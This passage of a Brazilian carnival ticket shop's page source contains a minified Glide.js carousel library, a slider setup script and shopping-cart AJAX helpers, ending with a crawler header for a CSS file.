                    value: function (t) {
                        return this.settings.type === t
                    }
                }, {
                    key: "settings",
                    get: function () {
                        return this._o
                    },
                    set: function (t) {
                        v(t) ? this._o = t : f("Options must be an `object` instance.")
                    }
                }, {
                    key: "index",
                    get: function () {
                        return this._i
                    },
                    set: function (t) {
                        this._i = d(t)
                    }
                }, {
                    key: "type",
                    get: function () {
                        return this.settings.type
                    }
                }, {
                    key: "disabled",
                    get: function () {
                        return this._d
                    },
                    set: function (t) {
                        this._d = !!t
                    }
                }]), t
            }();

        function S() {
            return (new Date).getTime()
        }

        function H(t, e, n) {
            var i, r, o, s, a = 0;
            n || (n = {});
            var u = function () {
                a = !1 === n.leading ? 0 : S(), i = null, s = t.apply(r, o), i || (r = o = null)
            },
                c = function () {
                    var c = S();
                    a || !1 !== n.leading || (a = c);
                    var l = e - (c - a);
                    return r = this, o = arguments, l <= 0 || l > e ? (i && (clearTimeout(i), i = null), a = c, s =
                        t.apply(r, o), i || (r = o = null)) : i || !1 === n.trailing || (i = setTimeout(u, l)),
                        s
                };
            return c.cancel = function () {
                clearTimeout(i), a = 0, i = r = o = null
            }, c
        }
        var O = {
            ltr: ["marginLeft", "marginRight"],
            rtl: ["marginRight", "marginLeft"]
        };

        function T(t) {
            if (t && t.parentNode) {
                for (var e = t.parentNode.firstChild, n = []; e; e = e.nextSibling) 1 === e.nodeType && e !== t &&
                    n.push(e);
                return n
            }
            return []
        }

        function x(t) {
            return !!(t && t instanceof window.HTMLElement)
        }
        var A = '[data-glide-el="track"]';
        var j = function () {
            function t() {
                var n = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {};
                e(this, t), this.listeners = n
            }
            return i(t, [{
                key: "on",
                value: function (t, e, n) {
                    var i = arguments.length > 3 && void 0 !== arguments[3] && arguments[3];
                    h(t) && (t = [t]);
                    for (var r = 0; r < t.length; r++) this.listeners[t[r]] = n, e
                        .addEventListener(t[r], this.listeners[t[r]], i)
                }
            }, {
                key: "off",
                value: function (t, e) {
                    var n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2];
                    h(t) && (t = [t]);
                    for (var i = 0; i < t.length; i++) e.removeEventListener(t[i], this
                        .listeners[t[i]], n)
                }
            }, {
                key: "destroy",
                value: function () {
                    delete this.listeners
                }
            }]), t
        }();
        var R = ["ltr", "rtl"],
            P = {
                ">": "<",
                "<": ">",
                "=": "="
            };

        function C(t, e) {
            return {
                modify: function (t) {
                    return e.Direction.is("rtl") ? -t : t
                }
            }
        }

        function M(t, e) {
            return {
                modify: function (t) {
                    var n = Math.floor(t / e.Sizes.slideWidth);
                    return t + e.Gaps.value * n
                }
            }
        }

        function z(t, e) {
            return {
                modify: function (t) {
                    return t + e.Clones.grow / 2
                }
            }
        }

        function E(t, e) {
            return {
                modify: function (n) {
                    if (t.settings.focusAt >= 0) {
                        var i = e.Peek.value;
                        return v(i) ? n - i.before : n - i
                    }
                    return n
                }
            }
        }

        function L(t, e) {
            return {
                modify: function (n) {
                    var i = e.Gaps.value,
                        r = e.Sizes.width,
                        o = t.settings.focusAt,
                        s = e.Sizes.slideWidth;
                    return "center" === o ? n - (r / 2 - s / 2) : n - s * o - i * o
                }
            }
        }
        var D = !1;
        try {
            var B = Object.defineProperty({}, "passive", {
                get: function () {
                    D = !0
                }
            });
            window.addEventListener("testPassive", null, B), window.removeEventListener("testPassive", null, B)
        } catch (t) { }
        var W = D,
            q = ["touchstart", "mousedown"],
            I = ["touchmove", "mousemove"],
            V = ["touchend", "touchcancel", "mouseup", "mouseleave"],
            G = ["mousedown", "mousemove", "mouseup", "mouseleave"];
        var F = '[data-glide-el^="controls"]',
            N = "".concat(F, ' [data-glide-dir*="<"]'),
            Y = "".concat(F, ' [data-glide-dir*=">"]');

        function X(t) {
            return v(t) ? (e = t, Object.keys(e).sort().reduce((function (t, n) {
                return t[n] = e[n], t[n], t
            }), {})) : (f("Breakpoints option must be an object"), {});
            var e
        }
        var K = {
            Html: function (t, e, n) {
                var i = {
                    mount: function () {
                        this.root = t.selector, this.track = this.root.querySelector(A), this
                            .collectSlides()
                    },
                    collectSlides: function () {
                        this.slides = Array.prototype.slice.call(this.wrapper.children).filter((
                            function (e) {
                                return !e.classList.contains(t.settings.classes.slide
                                    .clone)
                            }))
                    }
                };
                return b(i, "root", {
                    get: function () {
                        return i._r
                    },
                    set: function (t) {
                        h(t) && (t = document.querySelector(t)), x(t) ? i._r = t : f(
                            "Root element must be a existing Html node")
                    }
                }), b(i, "track", {
                    get: function () {
                        return i._t
                    },
                    set: function (t) {
                        x(t) ? i._t = t : f("Could not find track element. Please use ".concat(
                            A, " attribute."))
                    }
                }), b(i, "wrapper", {
                    get: function () {
                        return i.track.children[0]
                    }
                }), n.on("update", (function () {
                    i.collectSlides()
                })), i
            },
            Translate: function (t, e, n) {
                var i = {
                    set: function (n) {
                        var i = function (t, e, n) {
                            var i = [M, z, E, L].concat(t._t, [C]);
                            return {
                                mutate: function (r) {
                                    for (var o = 0; o < i.length; o++) {
                                        var s = i[o];
                                        p(s) && p(s().modify) ? r = s(t, e, n).modify(r) :
                                            f(
                                                "Transformer should be a function that returns an object with `modify()` method")
                                    }
                                    return r
                                }
                            }
                        }(t, e).mutate(n),
                            r = "translate3d(".concat(-1 * i, "px, 0px, 0px)");
                        e.Html.wrapper.style.mozTransform = r, e.Html.wrapper.style
                            .webkitTransform = r, e.Html.wrapper.style.transform = r
                    },
                    remove: function () {
                        e.Html.wrapper.style.transform = ""
                    },
                    getStartIndex: function () {
                        var n = e.Sizes.length,
                            i = t.index,
                            r = t.settings.perView;
                        return e.Run.isOffset(">") || e.Run.isOffset("|>") ? n + (i - r) : (i +
                            r) % n
                    },
                    getTravelDistance: function () {
                        var n = e.Sizes.slideWidth * t.settings.perView;
                        return e.Run.isOffset(">") || e.Run.isOffset("|>") ? -1 * n : n
                    }
                };
                return n.on("move", (function (r) {
                    if (!t.isType("carousel") || !e.Run.isOffset()) return i.set(r.movement);
                    e.Transition.after((function () {
                        n.emit("translate.jump"), i.set(e.Sizes.slideWidth * t
                            .index)
                    }));
                    var o = e.Sizes.slideWidth * e.Translate.getStartIndex();
                    return i.set(o - e.Translate.getTravelDistance())
                })), n.on("destroy", (function () {
                    i.remove()
                })), i
            },
            Transition: function (t, e, n) {
                var i = !1,
                    r = {
                        compose: function (e) {
                            var n = t.settings;
                            return i ? "".concat(e, " 0ms ").concat(n.animationTimingFunc) : "".concat(
                                e, " ").concat(this.duration, "ms ").concat(n.animationTimingFunc)
                        },
                        set: function () {
                            var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] :
                                "transform";
                            e.Html.wrapper.style.transition = this.compose(t)
                        },
                        remove: function () {
                            e.Html.wrapper.style.transition = ""
                        },
                        after: function (t) {
                            setTimeout((function () {
                                t()
                            }), this.duration)
                        },
                        enable: function () {
                            i = !1, this.set()
                        },
                        disable: function () {
                            i = !0, this.set()
                        }
                    };
                return b(r, "duration", {
                    get: function () {
                        var n = t.settings;
                        return t.isType("slider") && e.Run.offset ? n.rewindDuration : n
                            .animationDuration
                    }
                }), n.on("move", (function () {
                    r.set()
                })), n.on(["build.before", "resize", "translate.jump"], (function () {
                    r.disable()
                })), n.on("run", (function () {
                    r.enable()
                })), n.on("destroy", (function () {
                    r.remove()
                })), r
            },
            Direction: function (t, e, n) {
                var i = {
                    mount: function () {
                        this.value = t.settings.direction
                    },
                    resolve: function (t) {
                        var e = t.slice(0, 1);
                        return this.is("rtl") ? t.split(e).join(P[e]) : t
                    },
                    is: function (t) {
                        return this.value === t
                    },
                    addClass: function () {
                        e.Html.root.classList.add(t.settings.classes.direction[this.value])
                    },
                    removeClass: function () {
                        e.Html.root.classList.remove(t.settings.classes.direction[this.value])
                    }
                };
                return b(i, "value", {
                    get: function () {
                        return i._v
                    },
                    set: function (t) {
                        R.indexOf(t) > -1 ? i._v = t : f(
                            "Direction value must be `ltr` or `rtl`")
                    }
                }), n.on(["destroy", "update"], (function () {
                    i.removeClass()
                })), n.on("update", (function () {
                    i.mount()
                })), n.on(["build.before", "update"], (function () {
                    i.addClass()
                })), i
            },
            Peek: function (t, e, n) {
                var i = {
                    mount: function () {
                        this.value = t.settings.peek
                    }
                };
                return b(i, "value", {
                    get: function () {
                        return i._v
                    },
                    set: function (t) {
                        v(t) ? (t.before = d(t.before), t.after = d(t.after)) : t = d(t), i
                            ._v = t
                    }
                }), b(i, "reductor", {
                    get: function () {
                        var e = i.value,
                            n = t.settings.perView;
                        return v(e) ? e.before / n + e.after / n : 2 * e / n
                    }
                }), n.on(["resize", "update"], (function () {
                    i.mount()
                })), i
            },
            Sizes: function (t, e, n) {
                var i = {
                    setupSlides: function () {
                        for (var t = "".concat(this.slideWidth, "px"), n = e.Html.slides, i =
                            0; i < n.length; i++) n[i].style.width = t
                    },
                    setupWrapper: function () {
                        e.Html.wrapper.style.width = "".concat(this.wrapperSize, "px")
                    },
                    remove: function () {
                        for (var t = e.Html.slides, n = 0; n < t.length; n++) t[n].style.width =
                            "";
                        e.Html.wrapper.style.width = ""
                    }
                };
                return b(i, "length", {
                    get: function () {
                        return e.Html.slides.length
                    }
                }), b(i, "width", {
                    get: function () {
                        return e.Html.track.offsetWidth
                    }
                }), b(i, "wrapperSize", {
                    get: function () {
                        return i.slideWidth * i.length + e.Gaps.grow + e.Clones.grow
                    }
                }), b(i, "slideWidth", {
                    get: function () {
                        return i.width / t.settings.perView - e.Peek.reductor - e.Gaps.reductor
                    }
                }), n.on(["build.before", "resize", "update"], (function () {
                    i.setupSlides(), i.setupWrapper()
                })), n.on("destroy", (function () {
                    i.remove()
                })), i
            },
            Gaps: function (t, e, n) {
                var i = {
                    apply: function (t) {
                        for (var n = 0, i = t.length; n < i; n++) {
                            var r = t[n].style,
                                o = e.Direction.value;
                            r[O[o][0]] = 0 !== n ? "".concat(this.value / 2, "px") : "", n !== t
                                .length - 1 ? r[O[o][1]] = "".concat(this.value / 2, "px") : r[O[o]
                                [1]] = ""
                        }
                    },
                    remove: function (t) {
                        for (var e = 0, n = t.length; e < n; e++) {
                            var i = t[e].style;
                            i.marginLeft = "", i.marginRight = ""
                        }
                    }
                };
                return b(i, "value", {
                    get: function () {
                        return d(t.settings.gap)
                    }
                }), b(i, "grow", {
                    get: function () {
                        return i.value * e.Sizes.length
                    }
                }), b(i, "reductor", {
                    get: function () {
                        var e = t.settings.perView;
                        return i.value * (e - 1) / e
                    }
                }), n.on(["build.after", "update"], H((function () {
                    i.apply(e.Html.wrapper.children)
                }), 30)), n.on("destroy", (function () {
                    i.remove(e.Html.wrapper.children)
                })), i
            },
            Move: function (t, e, n) {
                var i = {
                    mount: function () {
                        this._o = 0
                    },
                    make: function () {
                        var t = this,
                            i = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : 0;
                        this.offset = i, n.emit("move", {
                            movement: this.value
                        }), e.Transition.after((function () {
                            n.emit("move.after", {
                                movement: t.value
                            })
                        }))
                    }
                };
                return b(i, "offset", {
                    get: function () {
                        return i._o
                    },
                    set: function (t) {
                        i._o = m(t) ? 0 : d(t)
                    }
                }), b(i, "translate", {
                    get: function () {
                        return e.Sizes.slideWidth * t.index
                    }
                }), b(i, "value", {
                    get: function () {
                        var t = this.offset,
                            n = this.translate;
                        return e.Direction.is("rtl") ? n + t : n - t
                    }
                }), n.on(["build.before", "run"], (function () {
                    i.make()
                })), i
            },
            Clones: function (t, e, n) {
                var i = {
                    mount: function () {
                        this.items = [], t.isType("carousel") && (this.items = this.collect())
                    },
                    collect: function () {
                        var n = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] :
                            [],
                            i = e.Html.slides,
                            r = t.settings,
                            o = r.perView,
                            s = r.classes,
                            a = r.cloningRatio;
                        if (0 !== i.length)
                            for (var u = +!!t.settings.peek, c = o + u + Math.round(o / 2), l = i
                                .slice(0, c).reverse(), f = i.slice(-1 * c), d = 0; d < Math
                                    .max(a, Math.floor(o / i.length)); d++) {
                                for (var h = 0; h < l.length; h++) {
                                    var v = l[h].cloneNode(!0);
                                    v.classList.add(s.slide.clone), n.push(v)
                                }
                                for (var p = 0; p < f.length; p++) {
                                    var m = f[p].cloneNode(!0);
                                    m.classList.add(s.slide.clone), n.unshift(m)
                                }
                            }
                        return n
                    },
                    append: function () {
                        for (var t = this.items, n = e.Html, i = n.wrapper, r = n.slides, o = Math
                            .floor(t.length / 2), s = t.slice(0, o).reverse(), a = t.slice(-1 *
                                o).reverse(), u = "".concat(e.Sizes.slideWidth, "px"), c =
                                0; c < a.length; c++) i.appendChild(a[c]);
                        for (var l = 0; l < s.length; l++) i.insertBefore(s[l], r[0]);
                        for (var f = 0; f < t.length; f++) t[f].style.width = u
                    },
                    remove: function () {
                        for (var t = this.items, n = 0; n < t.length; n++) e.Html.wrapper
                            .removeChild(t[n])
                    }
                };
                return b(i, "grow", {
                    get: function () {
                        return (e.Sizes.slideWidth + e.Gaps.value) * i.items.length
                    }
                }), n.on("update", (function () {
                    i.remove(), i.mount(), i.append()
                })), n.on("build.before", (function () {
                    t.isType("carousel") && i.append()
                })), n.on("destroy", (function () {
                    i.remove()
                })), i
            },
            Resize: function (t, e, n) {
                var i = new j,
                    r = {
                        mount: function () {
                            this.bind()
                        },
                        bind: function () {
                            i.on("resize", window, H((function () {
                                n.emit("resize")
                            }), t.settings.throttle))
                        },
                        unbind: function () {
                            i.off("resize", window)
                        }
                    };
                return n.on("destroy", (function () {
                    r.unbind(), i.destroy()
                })), r
            },
            Build: function (t, e, n) {
                var i = {
                    mount: function () {
                        n.emit("build.before"), this.typeClass(), this.activeClass(), n.emit(
                            "build.after")
                    },
                    typeClass: function () {
                        e.Html.root.classList.add(t.settings.classes.type[t.settings.type])
                    },
                    activeClass: function () {
                        var n = t.settings.classes,
                            i = e.Html.slides[t.index];
                        i && (i.classList.add(n.slide.active), T(i).forEach((function (t) {
                            t.classList.remove(n.slide.active)
                        })))
                    },
                    removeClasses: function () {
                        var n = t.settings.classes,
                            i = n.type,
                            r = n.slide;
                        e.Html.root.classList.remove(i[t.settings.type]), e.Html.slides.forEach((
                            function (t) {
                                t.classList.remove(r.active)
                            }))
                    }
                };
                return n.on(["destroy", "update"], (function () {
                    i.removeClasses()
                })), n.on(["resize", "update"], (function () {
                    i.mount()
                })), n.on("move.after", (function () {
                    i.activeClass()
                })), i
            },
            Run: function (t, e, n) {
                var i = {
                    mount: function () {
                        this._o = !1
                    },
                    make: function (i) {
                        var r = this;
                        t.disabled || (!t.settings.waitForTransition || t.disable(), this.move = i,
                            n.emit("run.before", this.move), this.calculate(), n.emit("run",
                                this.move), e.Transition.after((function () {
                                    r.isStart() && n.emit("run.start", r.move), r
                                        .isEnd() && n.emit("run.end", r.move), r.isOffset() &&
                                        (r._o = !1, n.emit("run.offset", r.move)), n.emit(
                                            "run.after", r.move), t.enable()
                                })))
                    },
                    calculate: function () {
                        var e = this.move,
                            n = this.length,
                            r = e.steps,
                            o = e.direction,
                            s = 1;
                        if ("=" === o) return t.settings.bound && d(r) > n ? void (t.index = n) :
                            void (t.index = r);
                        if (">" !== o || ">" !== r)
                            if ("<" !== o || "<" !== r) {
                                if ("|" === o && (s = t.settings.perView || 1), ">" === o ||
                                    "|" === o && ">" === r) {
                                    var a = function (e) {
                                        var n = t.index;
                                        if (t.isType("carousel")) return n + e;
                                        return n + (e - n % e)
                                    }(s);
                                    return a > n && (this._o = !0), void (t.index = function (e,
                                        n) {
                                        var r = i.length;
                                        if (e <= r) return e;
                                        if (t.isType("carousel")) return e - (r + 1);
                                        if (t.settings.rewind) return i.isBound() && !i
                                            .isEnd() ? r : 0;
                                        if (i.isBound()) return r;
                                        return Math.floor(r / n) * n
                                    }(a, s))
                                }
                                if ("<" === o || "|" === o && "<" === r) {
                                    var u = function (e) {
                                        var n = t.index;
                                        if (t.isType("carousel")) return n - e;
                                        return (Math.ceil(n / e) - 1) * e
                                    }(s);
                                    return u < 0 && (this._o = !0), void (t.index = function (e,
                                        n) {
                                        var r = i.length;
                                        if (e >= 0) return e;
                                        if (t.isType("carousel")) return e + (r + 1);
                                        if (t.settings.rewind) return i.isBound() && i
                                            .isStart() ? r : Math.floor(r / n) * n;
                                        return 0
                                    }(u, s))
                                }
                                f("Invalid direction pattern [".concat(o).concat(r,
                                    "] has been used"))
                            } else t.index = 0;
                        else t.index = n
                    },
                    isStart: function () {
                        return t.index <= 0
                    },
                    isEnd: function () {
                        return t.index >= this.length
                    },
                    isOffset: function () {
                        var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] :
                            void 0;
                        return t ? !!this._o && ("|>" === t ? "|" === this.move.direction &&
                            ">" === this.move.steps : "|<" === t ? "|" === this.move
                                .direction && "<" === this.move.steps : this.move.direction === t
                        ) : this._o
                    },
                    isBound: function () {
                        return t.isType("slider") && "center" !== t.settings.focusAt && t.settings
                            .bound
                    }
                };
                return b(i, "move", {
                    get: function () {
                        return this._m
                    },
                    set: function (t) {
                        var e = t.substr(1);
                        this._m = {
                            direction: t.substr(0, 1),
                            steps: e ? d(e) ? d(e) : e : 0
                        }
                    }
                }), b(i, "length", {
                    get: function () {
                        var n = t.settings,
                            i = e.Html.slides.length;
                        return this.isBound() ? i - 1 - (d(n.perView) - 1) + d(n.focusAt) : i -
                            1
                    }
                }), b(i, "offset", {
                    get: function () {
                        return this._o
                    }
                }), i
            },
            Swipe: function (t, e, n) {
                var i = new j,
                    r = 0,
                    o = 0,
                    s = 0,
                    a = !1,
                    u = !!W && {
                        passive: !0
                    },
                    c = {
                        mount: function () {
                            this.bindSwipeStart()
                        },
                        start: function (e) {
                            if (!a && !t.disabled) {
                                this.disable();
                                var i = this.touches(e);
                                r = null, o = d(i.pageX), s = d(i.pageY), this.bindSwipeMove(), this
                                    .bindSwipeEnd(), n.emit("swipe.start")
                            }
                        },
                        move: function (i) {
                            if (!t.disabled) {
                                var a = t.settings,
                                    u = a.touchAngle,
                                    c = a.touchRatio,
                                    l = a.classes,
                                    f = this.touches(i),
                                    h = d(f.pageX) - o,
                                    v = d(f.pageY) - s,
                                    p = Math.abs(h << 2),
                                    m = Math.abs(v << 2),
                                    g = Math.sqrt(p + m),
                                    y = Math.sqrt(m);
                                if (!(180 * (r = Math.asin(y / g)) / Math.PI < u)) return !1;
                                i.stopPropagation(), e.Move.make(h * parseFloat(c)), e.Html.root
                                    .classList.add(l.dragging), n.emit("swipe.move")
                            }
                        },
                        end: function (i) {
                            if (!t.disabled) {
                                var s = t.settings,
                                    a = s.perSwipe,
                                    u = s.touchAngle,
                                    c = s.classes,
                                    l = this.touches(i),
                                    f = this.threshold(i),
                                    d = l.pageX - o,
                                    h = 180 * r / Math.PI;
                                this.enable(), d > f && h < u ? e.Run.make(e.Direction.resolve(""
                                    .concat(a, "<"))) : d < -f && h < u ? e.Run.make(e.Direction
                                        .resolve("".concat(a, ">"))) : e.Move.make(), e.Html.root
                                            .classList.remove(c.dragging), this.unbindSwipeMove(), this
                                                .unbindSwipeEnd(), n.emit("swipe.end")
                            }
                        },
                        bindSwipeStart: function () {
                            var n = this,
                                r = t.settings,
                                o = r.swipeThreshold,
                                s = r.dragThreshold;
                            o && i.on(q[0], e.Html.wrapper, (function (t) {
                                n.start(t)
                            }), u), s && i.on(q[1], e.Html.wrapper, (function (t) {
                                n.start(t)
                            }), u)
                        },
                        unbindSwipeStart: function () {
                            i.off(q[0], e.Html.wrapper, u), i.off(q[1], e.Html.wrapper, u)
                        },
                        bindSwipeMove: function () {
                            var n = this;
                            i.on(I, e.Html.wrapper, H((function (t) {
                                n.move(t)
                            }), t.settings.throttle), u)
                        },
                        unbindSwipeMove: function () {
                            i.off(I, e.Html.wrapper, u)
                        },
                        bindSwipeEnd: function () {
                            var t = this;
                            i.on(V, e.Html.wrapper, (function (e) {
                                t.end(e)
                            }))
                        },
                        unbindSwipeEnd: function () {
                            i.off(V, e.Html.wrapper)
                        },
                        touches: function (t) {
                            return G.indexOf(t.type) > -1 ? t : t.touches[0] || t.changedTouches[0]
                        },
                        threshold: function (e) {
                            var n = t.settings;
                            return G.indexOf(e.type) > -1 ? n.dragThreshold : n.swipeThreshold
                        },
                        enable: function () {
                            return a = !1, e.Transition.enable(), this
                        },
                        disable: function () {
                            return a = !0, e.Transition.disable(), this
                        }
                    };
                return n.on("build.after", (function () {
                    e.Html.root.classList.add(t.settings.classes.swipeable)
                })), n.on("destroy", (function () {
                    c.unbindSwipeStart(), c.unbindSwipeMove(), c.unbindSwipeEnd(), i.destroy()
                })), c
            },
            Images: function (t, e, n) {
                var i = new j,
                    r = {
                        mount: function () {
                            this.bind()
                        },
                        bind: function () {
                            i.on("dragstart", e.Html.wrapper, this.dragstart)
                        },
                        unbind: function () {
                            i.off("dragstart", e.Html.wrapper)
                        },
                        dragstart: function (t) {
                            t.preventDefault()
                        }
                    };
                return n.on("destroy", (function () {
                    r.unbind(), i.destroy()
                })), r
            },
            Anchors: function (t, e, n) {
                var i = new j,
                    r = !1,
                    o = !1,
                    s = {
                        mount: function () {
                            this._a = e.Html.wrapper.querySelectorAll("a"), this.bind()
                        },
                        bind: function () {
                            i.on("click", e.Html.wrapper, this.click)
                        },
                        unbind: function () {
                            i.off("click", e.Html.wrapper)
                        },
                        click: function (t) {
                            o && (t.stopPropagation(), t.preventDefault())
                        },
                        detach: function () {
                            if (o = !0, !r) {
                                for (var t = 0; t < this.items.length; t++) this.items[t].draggable = !
                                    1;
                                r = !0
                            }
                            return this
                        },
                        attach: function () {
                            if (o = !1, r) {
                                for (var t = 0; t < this.items.length; t++) this.items[t].draggable = !
                                    0;
                                r = !1
                            }
                            return this
                        }
                    };
                return b(s, "items", {
                    get: function () {
                        return s._a
                    }
                }), n.on("swipe.move", (function () {
                    s.detach()
                })), n.on("swipe.end", (function () {
                    e.Transition.after((function () {
                        s.attach()
                    }))
                })), n.on("destroy", (function () {
                    s.attach(), s.unbind(), i.destroy()
                })), s
            },
            Controls: function (t, e, n) {
                var i = new j,
                    r = !!W && {
                        passive: !0
                    },
                    o = {
                        mount: function () {
                            this._n = e.Html.root.querySelectorAll('[data-glide-el="controls[nav]"]'),
                                this._c = e.Html.root.querySelectorAll(F), this._arrowControls = {
                                    previous: e.Html.root.querySelectorAll(N),
                                    next: e.Html.root.querySelectorAll(Y)
                                }, this.addBindings()
                        },
                        setActive: function () {
                            for (var t = 0; t < this._n.length; t++) this.addClass(this._n[t].children)
                        },
                        removeActive: function () {
                            for (var t = 0; t < this._n.length; t++) this.removeClass(this._n[t]
                                .children)
                        },
                        addClass: function (e) {
                            var n = t.settings,
                                i = e[t.index];
                            i && i && (i.classList.add(n.classes.nav.active), T(i).forEach((function (
                                t) {
                                t.classList.remove(n.classes.nav.active)
                            })))
                        },
                        removeClass: function (e) {
                            var n = e[t.index];
                            n && n.classList.remove(t.settings.classes.nav.active)
                        },
                        setArrowState: function () {
                            if (!t.settings.rewind) {
                                var n = o._arrowControls.next,
                                    i = o._arrowControls.previous;
                                this.resetArrowState(n, i), 0 === t.index && this.disableArrow(i), t
                                    .index === e.Run.length && this.disableArrow(n)
                            }
                        },
                        resetArrowState: function () {
                            for (var e = t.settings, n = arguments.length, i = new Array(n), r = 0; r <
                                n; r++) i[r] = arguments[r];
                            i.forEach((function (t) {
                                t.forEach((function (t) {
                                    t.classList.remove(e.classes.arrow
                                        .disabled)
                                }))
                            }))
                        },
                        disableArrow: function () {
                            for (var e = t.settings, n = arguments.length, i = new Array(n), r = 0; r <
                                n; r++) i[r] = arguments[r];
                            i.forEach((function (t) {
                                t.forEach((function (t) {
                                    t.classList.add(e.classes.arrow.disabled)
                                }))
                            }))
                        },
                        addBindings: function () {
                            for (var t = 0; t < this._c.length; t++) this.bind(this._c[t].children)
                        },
                        removeBindings: function () {
                            for (var t = 0; t < this._c.length; t++) this.unbind(this._c[t].children)
                        },
                        bind: function (t) {
                            for (var e = 0; e < t.length; e++) i.on("click", t[e], this.click), i.on(
                                "touchstart", t[e], this.click, r)
                        },
                        unbind: function (t) {
                            for (var e = 0; e < t.length; e++) i.off(["click", "touchstart"], t[e])
                        },
                        click: function (t) {
                            W || "touchstart" !== t.type || t.preventDefault();
                            var n = t.currentTarget.getAttribute("data-glide-dir");
                            e.Run.make(e.Direction.resolve(n))
                        }
                    };
                return b(o, "items", {
                    get: function () {
                        return o._c
                    }
                }), n.on(["mount.after", "move.after"], (function () {
                    o.setActive()
                })), n.on(["mount.after", "run"], (function () {
                    o.setArrowState()
                })), n.on("destroy", (function () {
                    o.removeBindings(), o.removeActive(), i.destroy()
                })), o
            },
            Keyboard: function (t, e, n) {
                var i = new j,
                    r = {
                        mount: function () {
                            t.settings.keyboard && this.bind()
                        },
                        bind: function () {
                            i.on("keyup", document, this.press)
                        },
                        unbind: function () {
                            i.off("keyup", document)
                        },
                        press: function (n) {
                            var i = t.settings.perSwipe;
                            39 === n.keyCode && e.Run.make(e.Direction.resolve("".concat(i, ">"))),
                                37 === n.keyCode && e.Run.make(e.Direction.resolve("".concat(i, "<")))
                        }
                    };
                return n.on(["destroy", "update"], (function () {
                    r.unbind()
                })), n.on("update", (function () {
                    r.mount()
                })), n.on("destroy", (function () {
                    i.destroy()
                })), r
            },
            Autoplay: function (t, e, n) {
                var i = new j,
                    r = {
                        mount: function () {
                            this.enable(), this.start(), t.settings.hoverpause && this.bind()
                        },
                        enable: function () {
                            this._e = !0
                        },
                        disable: function () {
                            this._e = !1
                        },
                        start: function () {
                            var i = this;
                            this._e && (this.enable(), t.settings.autoplay && m(this._i) && (this._i =
                                setInterval((function () {
                                    i.stop(), e.Run.make(">"), i.start(), n.emit(
                                        "autoplay")
                                }), this.time)))
                        },
                        stop: function () {
                            this._i = clearInterval(this._i)
                        },
                        bind: function () {
                            var t = this;
                            i.on("mouseover", e.Html.root, (function () {
                                t._e && t.stop()
                            })), i.on("mouseout", e.Html.root, (function () {
                                t._e && t.start()
                            }))
                        },
                        unbind: function () {
                            i.off(["mouseover", "mouseout"], e.Html.root)
                        }
                    };
                return b(r, "time", {
                    get: function () {
                        var n = e.Html.slides[t.index].getAttribute("data-glide-autoplay");
                        return d(n || t.settings.autoplay)
                    }
                }), n.on(["destroy", "update"], (function () {
                    r.unbind()
                })), n.on(["run.before", "swipe.start", "update"], (function () {
                    r.stop()
                })), n.on(["pause", "destroy"], (function () {
                    r.disable(), r.stop()
                })), n.on(["run.after", "swipe.end"], (function () {
                    r.start()
                })), n.on(["play"], (function () {
                    r.enable(), r.start()
                })), n.on("update", (function () {
                    r.mount()
                })), n.on("destroy", (function () {
                    i.destroy()
                })), r
            },
            Breakpoints: function (t, e, n) {
                var i = new j,
                    r = t.settings,
                    o = X(r.breakpoints),
                    s = Object.assign({}, r),
                    a = {
                        match: function (t) {
                            if (void 0 !== window.matchMedia)
                                for (var e in t)
                                    if (t.hasOwnProperty(e) && window.matchMedia("(max-width: ".concat(
                                        e, "px)")).matches) return t[e];
                            return s
                        }
                    };
                return Object.assign(r, a.match(o)), i.on("resize", window, H((function () {
                    t.settings = w(r, a.match(o))
                }), t.settings.throttle)), n.on("update", (function () {
                    o = X(o), s = Object.assign({}, r)
                })), n.on("destroy", (function () {
                    i.off("resize", window)
                })), a
            }
        },
            J = function (t) {
                ! function (t, e) {
                    if ("function" != typeof e && null !== e) throw new TypeError(
                        "Super expression must either be null or a function");
                    t.prototype = Object.create(e && e.prototype, {
                        constructor: {
                            value: t,
                            writable: !0,
                            configurable: !0
                        }
                    }), e && o(t, e)
                }(s, t);
                var n = a(s);

                function s() {
                    return e(this, s), n.apply(this, arguments)
                }
                return i(s, [{
                    key: "mount",
                    value: function () {
                        var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] :
                            {};
                        return c(r(s.prototype), "mount", this).call(this, Object.assign({}, K, t))
                    }
                }]), s
            }(k);
        return J
    }));
</script>

<script defer>
    const destaques_NomAleekagdzmusplwnotcqhivyfbrjx = document.querySelectorAll(".NomAleekagdzmusplwnotcqhivyfbrjx");
    for (let z = 0; z < destaques_NomAleekagdzmusplwnotcqhivyfbrjx.length; z++) {
        const destaque = new Glide(destaques_NomAleekagdzmusplwnotcqhivyfbrjx[z], {
            type: 'slider',
            focusAt: 'center',
            perView: 1,
            autoplay: 5000,
            animationTimingFunc: 'ease-in',
            animationDuration: 200
        });
        destaque.mount();
    };
</script>


<script defer>
    function irParaInicio() {
        window.location.href = '/';
    }
    function irParaCarrinho() {
        window.location.href = '/Carrinho';
    }
    function atualizarCarrinhoFlutuante() {
        var carOpened = $('#divCarFlu').find("#Carrinho").is(':visible');
        $.ajax({
            url: '/Carrinho/CarrinhoFlutuante', // Replace with the actual API endpoint
            type: 'GET',
            dataType: 'html',
            beforeSend: function () {
                //$('#divCarFlu').find("#Carrinho").hide();
                
            },
            success: function (data) {
                setTimeout(function () {
                    Swal.close();
                }, 500);

                $('#divCarFlu').empty();
                $('#divCarFlu').html(data);
                if (carOpened)
                    $('#divCarFlu').find("#Carrinho").show();
            },
            error: function (jqXHR, textStatus, errorThrown) {
                Swal.close();
                Swal.fire({title: 'Erro',html: 'Um erro ocorreu ao atualizar o carrinho, recarregue a página e tente novamente.',icon: 'error',confirmButtonText: 'Ok',})
            }
        });
    }
</script>

    

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://vendas.centraldocarnaval.com.br/css/est_sit_min.css
body_size: 14822
content:
